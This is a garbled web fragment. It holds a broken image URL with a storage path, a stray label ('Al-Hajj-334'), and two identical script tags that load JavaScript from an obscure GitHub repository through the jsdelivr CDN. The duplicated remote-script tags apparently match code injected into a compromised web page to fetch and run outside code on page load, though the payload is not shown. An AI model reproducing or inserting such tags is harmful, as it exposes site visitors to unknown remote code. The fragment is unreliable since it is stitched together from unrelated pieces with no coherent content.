 ( - Al-Hajj-334)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  